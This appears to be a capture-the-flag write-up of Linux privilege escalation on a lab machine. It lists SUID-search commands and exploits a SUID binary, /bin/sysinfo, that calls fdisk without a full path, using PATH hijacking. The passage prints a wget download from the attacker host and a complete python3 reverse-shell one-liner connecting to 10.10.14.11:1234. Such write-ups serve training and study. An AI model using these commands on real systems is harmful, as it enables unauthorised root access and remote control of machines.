Escalating to root privileges


I tried at first to see which commands I could execute as root with the sudo -l command, but this account is not allowed to run sudo commands.
G0tmi1k has an excellent blog on Linux privilege escalation. Even though I do this quite frequently, I still find myself pulling up his blog.
I tend to look for interesting files and see if I can use anything to escalate to root
find / -perm -1000 -type d 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null

When I ran find / -perm -u=s -type f 2>/dev/null, and sifting through the mass amount of results I came across an interesting file. I ran this because I wanted to find files that are run as the owner, and not the user who started it.

I was able to single this file out because the date on the file didn’t match up with any of the other files and because of the group information.
It appeared that when I ran the /bin/sysinfo command that it was running other commands together to create some information about the system into one report.
I ran the strings command against the /bin/sysinfo file and my guess is right.

The command is not only running other system commands, but it is also doing so without specifying the full path. So I should be able to take advantage of this by changing the export $PATH statement.
So I’ll put a python3 reverse shell info a file called fdisk on my attacking box, host the file with over the web with the command python -m SimpleHTTPServer 1234, and copy the file over to the victim box with the wget http://10.10.14.11:1234/fdiskcommand. After that ill run the command to change the path export with export PATH=/home/theseus/asdf:$PATH (Note: I created the asdf directory under /home/theseus)
I need to also make sure that I change the permissions on the fdisk file to executable. I did this with the chmod +x fdisk command.

Here are the contents of my fdisk file
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.11”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“/bin/bash”)’

I ran the sysinfo command and I now have root.